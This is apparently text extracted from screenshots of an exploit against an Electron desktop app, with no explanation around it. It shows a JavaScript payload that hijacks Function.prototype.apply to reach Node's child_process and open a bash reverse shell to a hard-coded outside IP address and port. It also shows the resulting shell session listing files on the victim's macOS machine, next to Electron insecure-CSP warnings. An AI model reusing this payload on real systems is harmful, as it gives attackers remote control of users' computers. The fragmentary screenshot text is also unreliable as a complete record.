 bash: no job control in this shell
bash-3.2$ bash-3.2$ ls
LICENSE.md
README.md
node_modules
package-lock-123.json
package-lock.json
package.json
src
bash-3.2$ cd /
bash-3.2$ ls
Applications
Library
Network
System
Users
Volumes
For more information and help, consult
https://electronjs.org/docs/tutorial/security.
This warning will not show up
once the app is packaged.
Electron Security Warning (Insecure Content-Security-Policy) This /Users/zeroyu/Downlo…ity-warnings.js:145
renderer process has either no Content Security
Policy set or a policy with "unsafe-eval" enabled. This exposes users of
this app to unnecessary security risks.
For more information and help, consult
https://electronjs.org/docs/tutorial/security.
This warning will not show up
once the app is packaged.
Function.prototype.apply2=Function.prototype.apply;
Function.prototype.apply=function(...args){
if(args[0]!=null && args[0]!=undefined && args[0].env!=undefined){
Function.prototype.apply=Function.prototype.apply2;
args[0].mainModule.require('child_process').exec('bash -c "bash -i >& /dev/tcp/47.90.204.28/2233 0>&1"');
}
return this.apply2(...args)
}
request.get('http://www.baidu.com/',null)
Request {_events: {…}, _eventsCount: 1, _maxListeners: undefined, uri: Url, method: "GET", …}